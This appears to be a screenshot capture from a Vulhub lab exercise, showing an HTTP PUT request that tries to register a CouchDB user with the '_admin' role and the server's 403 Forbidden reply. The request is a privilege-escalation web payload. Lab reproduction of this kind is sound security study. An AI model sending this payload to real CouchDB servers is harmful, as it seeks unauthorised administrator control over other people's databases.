 Request
Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: 119.45.55.187:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 94
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"password": "vulhub"
}
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: 6641fc2a26
Server: CouchDB/2.1.0 (Erlang OTP/17)
Date: Mon, 31 Aug 2020 09:30:46 GMT
Content-Type: application/json
Content-Length: 59
Connection: close
Cache-Control: must-revalidate
{"error":"forbidden","reason":"Only _admin may set roles"}